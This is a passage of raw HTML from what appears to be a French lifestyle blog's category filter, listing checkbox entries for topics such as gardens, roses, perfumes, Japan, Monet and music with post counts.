femmes<span class="sf-count">(10)</span></label></li><li class="sf-level-0 sf-item-39" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="differences-entre-homme-et-femme" name="_sft_category[]" id="sf-input-67b90e59e9f36b712f6c3103537cde8a"><label class="sf-label-checkbox" for="sf-input-67b90e59e9f36b712f6c3103537cde8a">Différences entre homme et femme<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-1420" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="dior" name="_sft_category[]" id="sf-input-f61cb1ba2f657d5619e95829c6d734ac"><label class="sf-label-checkbox" for="sf-input-f61cb1ba2f657d5619e95829c6d734ac">Dior<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2855" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="documentation" name="_sft_category[]" id="sf-input-b6887dfd184f027a3a46ab7b7be8c097"><label class="sf-label-checkbox" for="sf-input-b6887dfd184f027a3a46ab7b7be8c097">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-cd7fff4ef95c06eada8d655745279d74"><label class="sf-label-checkbox" for="sf-input-cd7fff4ef95c06eada8d655745279d74">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-15ba9421001ba6b0d0a6baa5a1f9bb16"><label class="sf-label-checkbox" for="sf-input-15ba9421001ba6b0d0a6baa5a1f9bb16">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-9ce1f2d6ff9d3271bb2c935d3a98499d"><label class="sf-label-checkbox" for="sf-input-9ce1f2d6ff9d3271bb2c935d3a98499d">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-956c709e2d02a3401eb5a441f67b2127"><label class="sf-label-checkbox" for="sf-input-956c709e2d02a3401eb5a441f67b2127">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-85fdc438b1de47e5c76c135cc123280a"><label class="sf-label-checkbox" for="sf-input-85fdc438b1de47e5c76c135cc123280a">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-2bde91cce4405b5f23447c82f018c18d"><label class="sf-label-checkbox" for="sf-input-2bde91cce4405b5f23447c82f018c18d">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-61e4cc344de1c83e94135938b5c82098"><label class="sf-label-checkbox" for="sf-input-61e4cc344de1c83e94135938b5c82098">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-729cc13115c77f00e750651852febfa5"><label class="sf-label-checkbox" for="sf-input-729cc13115c77f00e750651852febfa5">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-c6758cd5743c05efe8426ea788bdc461"><label class="sf-label-checkbox" for="sf-input-c6758cd5743c05efe8426ea788bdc461">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-ab580bc3c916f14a629d5f8352b3ef85"><label class="sf-label-checkbox" for="sf-input-ab580bc3c916f14a629d5f8352b3ef85">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-553679d3788c812aa00e855a919ce4a7"><label class="sf-label-checkbox" for="sf-input-553679d3788c812aa00e855a919ce4a7">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-ca639131f66e33404db09f58c04da2b9"><label class="sf-label-checkbox" for="sf-input-ca639131f66e33404db09f58c04da2b9">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-762c8218858fee63bf74c736f45b3dbc"><label class="sf-label-checkbox" for="sf-input-762c8218858fee63bf74c736f45b3dbc">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-ea7155d602575ff9f56b24c85bc3f2a5"><label class="sf-label-checkbox" for="sf-input-ea7155d602575ff9f56b24c85bc3f2a5">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-929d851cd10964b4a59c932d59e0a333"><label class="sf-label-checkbox" for="sf-input-929d851cd10964b4a59c932d59e0a333">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-87bf4890e4d5cea9f3bf68ce16ce7ed0"><label class="sf-label-checkbox" for="sf-input-87bf4890e4d5cea9f3bf68ce16ce7ed0">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-101cd9343bce1f1a8bebb578c5dc708a"><label class="sf-label-checkbox" for="sf-input-101cd9343bce1f1a8bebb578c5dc708a">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-af2afb8bff9b8e63e3df575806290569"><label class="sf-label-checkbox" for="sf-input-af2afb8bff9b8e63e3df575806290569">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-94ba37dfb5c0950637edf3f3a3dc3aa2"><label class="sf-label-checkbox" for="sf-input-94ba37dfb5c0950637edf3f3a3dc3aa2">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-0cecbe0bfdcd7fd2aa17fb1df4483e1c"><label class="sf-label-checkbox" for="sf-input-0cecbe0bfdcd7fd2aa17fb1df4483e1c">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-d9cf5cd4bd76836a5bd56e81085188a2"><label class="sf-label-checkbox" for="sf-input-d9cf5cd4bd76836a5bd56e81085188a2">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-da193163afe5079a97b23ee94e7ab539"><label class="sf-label-checkbox" for="sf-input-da193163afe5079a97b23ee94e7ab539">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="119" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-357310e583c76be2a1075cb6abc0428a"><label class="sf-label-checkbox" for="sf-input-357310e583c76be2a1075cb6abc0428a">Hier<span class="sf-count">(119)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-5625d66949833ef2956629945f1cb60a"><label class="sf-label-checkbox" for="sf-input-5625d66949833ef2956629945f1cb60a">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-980c79284bbce9a16e788fd03a2a2c57"><label class="sf-label-checkbox" for="sf-input-980c79284bbce9a16e788fd03a2a2c57">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-0e41ffce4f80b130a841f76db822864b"><label class="sf-label-checkbox" for="sf-input-0e41ffce4f80b130a841f76db822864b">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-c3a7656e9bf7c02cd98089a8cd5f854f"><label class="sf-label-checkbox" for="sf-input-c3a7656e9bf7c02cd98089a8cd5f854f">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-2ea3cf21b78553a70544e74aa5555b15"><label class="sf-label-checkbox" for="sf-input-2ea3cf21b78553a70544e74aa5555b15">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-58f3c96aeeb0f29648c510912a8565fd"><label class="sf-label-checkbox" for="sf-input-58f3c96aeeb0f29648c510912a8565fd">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-e128909eeaff34a63e54a1ba3b97bf5a"><label class="sf-label-checkbox" for="sf-input-e128909eeaff34a63e54a1ba3b97bf5a">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-3c52fe4583977cbac18d6712eb102cc6"><label class="sf-label-checkbox" for="sf-input-3c52fe4583977cbac18d6712eb102cc6">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-ea9f717a23b1859f15ada6dcc1fe3967"><label class="sf-label-checkbox" for="sf-input-ea9f717a23b1859f15ada6dcc1fe3967">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-a14d96c9599d211df2b792ecba044696"><label class="sf-label-checkbox" for="sf-input-a14d96c9599d211df2b792ecba044696">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-e5ec089bb1b6201a2eaafea697c4cd0b"><label class="sf-label-checkbox" for="sf-input-e5ec089bb1b6201a2eaafea697c4cd0b">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-91808313940ff52691c894edaa5908dd"><label class="sf-label-checkbox" for="sf-input-91808313940ff52691c894edaa5908dd">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-6690cb589817efa610a3b4cc072e811a"><label class="sf-label-checkbox" for="sf-input-6690cb589817efa610a3b4cc072e811a">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-6ee0e5db93f42df3bc314cc590b3dc35"><label class="sf-label-checkbox" for="sf-input-6ee0e5db93f42df3bc314cc590b3dc35">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-3055547d1eee9aaa146d42930fec5c1f"><label class="sf-label-checkbox" for="sf-input-3055547d1eee9aaa146d42930fec5c1f">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-8e58b3eb06fbea55c6440355af1d9442"><label class="sf-label-checkbox" for="sf-input-8e58b3eb06fbea55c6440355af1d9442">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-15e47baf250d884e2d14e4ef77f3a774"><label class="sf-label-checkbox" for="sf-input-15e47baf250d884e2d14e4ef77f3a774">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-30d8ada8dabf04ebd48347c71889e35e"><label class="sf-label-checkbox" for="sf-input-30d8ada8dabf04ebd48347c71889e35e">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-39a8d8608080acec67c8c0fd303f2027"><label class="sf-label-checkbox" for="sf-input-39a8d8608080acec67c8c0fd303f2027">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-d50f3173bb96522c766ff9ddb9813017"><label class="sf-label-checkbox" for="sf-input-d50f3173bb96522c766ff9ddb9813017">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-6e2916ef80d1ebbc689652e9c3054229"><label class="sf-label-checkbox" for="sf-input-6e2916ef80d1ebbc689652e9c3054229">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-485244e3a7e2204511497b2dd88816c5"><label class="sf-label-checkbox" for="sf-input-485244e3a7e2204511497b2dd88816c5">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-5fbf744e03bfff6c35827de67469dc69"><label class="sf-label-checkbox" for="sf-input-5fbf744e03bfff6c35827de67469dc69">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-4cdd60e58926494cff23f964d01a74a4"><label class="sf-label-checkbox" for="sf-input-4cdd60e58926494cff23f964d01a74a4">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-d3fb57598e0146defc1071519e919608"><label class="sf-label-checkbox" for="sf-input-d3fb57598e0146defc1071519e919608">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-3289517294c86cd08e0af8a248c8c3a7"><label class="sf-label-checkbox" for="sf-input-3289517294c86cd08e0af8a248c8c3a7">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-2f8a6286384b76d35e426db59d16e02e"><label class="sf-label-checkbox" for="sf-input-2f8a6286384b76d35e426db59d16e02e">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-5da318371084e58b48c2814b1287cb69"><label class="sf-label-checkbox" for="sf-input-5da318371084e58b48c2814b1287cb69">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-2a765bc52a288b65a1402878c118e845"><label class="sf-label-checkbox" for="sf-input-2a765bc52a288b65a1402878c118e845">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-1a6ca7ec23be0da4255997a337435382"><label class="sf-label-checkbox" for="sf-input-1a6ca7ec23be0da4255997a337435382">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-0cd4bd2f1b5f8c1c5806f3438c9c327c"><label class="sf-label-checkbox" for="sf-input-0cd4bd2f1b5f8c1c5806f3438c9c327c">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-925fc0598c573149fe71645b03a87eac"><label class="sf-label-checkbox" for="sf-input-925fc0598c573149fe71645b03a87eac">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-18118fb227d1f6e80bf6972ef357fdd0"><label class="sf-label-checkbox" for="sf-input-18118fb227d1f6e80bf6972ef357fdd0">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-7ab8112463b57121ee0dc906ddfe4775"><label class="sf-label-checkbox" for="sf-input-7ab8112463b57121ee0dc906ddfe4775">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-a8d1ef24ca72197b355c5a13f66aac16"><label class="sf-label-checkbox" for="sf-input-a8d1ef24ca72197b355c5a13f66aac16">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-4c89746cba49d076b092e820f9c09b06"><label class="sf-label-checkbox" for="sf-input-4c89746cba49d076b092e820f9c09b06">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-7aa2f5ddf4948b3eef10dc1e4c1ebb1a"><label class="sf-label-checkbox" for="sf-input-7aa2f5ddf4948b3eef10dc1e4c1ebb1a">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-0a245c4f39de71c38b9684e65917ea33"><label class="sf-label-checkbox" for="sf-input-0a245c4f39de71c38b9684e65917ea33">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-655e455ba82225cdd9eb24201666d5f4"><label class="sf-label-checkbox" for="sf-input-655e455ba82225cdd9eb24201666d5f4">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-915c72e6a5b1fda79fb28d177c7aedf0"><label class="sf-label-checkbox" for="sf-input-915c72e6a5b1fda79fb28d177c7aedf0">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-fd8332ffc07cf471ab9e850756c7ce93"><label class="sf-label-checkbox" for="sf-input-fd8332ffc07cf471ab9e850756c7ce93">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-72277f5498fb9ee4e4d29c82d33ee1f0"><label class="sf-label-checkbox" for="sf-input-72277f5498fb9ee4e4d29c82d33ee1f0">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-d67569686d9efd064911729dc2941380"><label class="sf-label-checkbox" for="sf-input-d67569686d9efd064911729dc2941380">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-85a166bd20641944b8ff78329cdf99b8"><label class="sf-label-checkbox" for="sf-input-85a166bd20641944b8ff78329cdf99b8">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-f46b6b8c40a85dc7a57794a33ac63805"><label class="sf-label-checkbox" for="sf-input-f46b6b8c40a85dc7a57794a33ac63805">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-029dbb14c5f84220f17f15874717f5f8"><label class="sf-label-checkbox" for="sf-input-029dbb14c5f84220f17f15874717f5f8">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-09a872a6fbbdd456df0ffcad139d9c44"><label class="sf-label-checkbox" for="sf-input-09a872a6fbbdd456df0ffcad139d9c44">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-c0b5a8da7bd03bae3376a6b572e08f31"><label class="sf-label-checkbox" for="sf-input-c0b5a8da7bd03bae3376a6b572e08f31">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-3c847a2b29529f86ad3558d85304b25b"><label class="sf-label-checkbox" for="sf-input-3c847a2b29529f86ad3558d85304b25b">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-0c112d3d435a31134d5087356eba9e1a"><label class="sf-label-checkbox" for="sf-input-0c112d3d435a31134d5087356eba9e1a">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-fac65667d1143f88c7c95c3eee20215b"><label class="sf-label-checkbox" for="sf-input-fac65667d1143f88c7c95c3eee20215b">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-5e05ac4d33398d92751304713681605c"><label class="sf-label-checkbox" for="sf-input-5e05ac4d33398d92751304713681605c">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-ad3067967c062a123cab98dcdfa7154c"><label class="sf-label-checkbox" for="sf-input-ad3067967c062a123cab98dcdfa7154c">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-c96676c24d219bb9699ed592de256f4e"><label class="sf-label-checkbox" for="sf-input-c96676c24d219bb9699ed592de256f4e">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-04cecef5b5a72dd66b56abd41fd144fe"><label class="sf-label-checkbox" for="sf-input-04cecef5b5a72dd66b56abd41fd144fe">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-49f5418e8bd12d11524efbafc7b7e748"><label class="sf-label-checkbox" for="sf-input-49f5418e8bd12d11524efbafc7b7e748">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-c6d8428e6ac090f779cc34a5eb0dcf8a"><label class="sf-label-checkbox" for="sf-input-c6d8428e6ac090f779cc34a5eb0dcf8a">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-1a97ee247ffb77cbadfef729b653accf"><label class="sf-label-checkbox" for="sf-input-1a97ee247ffb77cbadfef729b653accf">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-a38f84550d58204592a3c5a74e286f5b"><label class="sf-label-checkbox" for="sf-input-a38f84550d58204592a3c5a74e286f5b">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-58a0e14c8dcf77850bff5b6aab00fba3"><label class="sf-label-checkbox" for="sf-input-58a0e14c8dcf77850bff5b6aab00fba3">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" 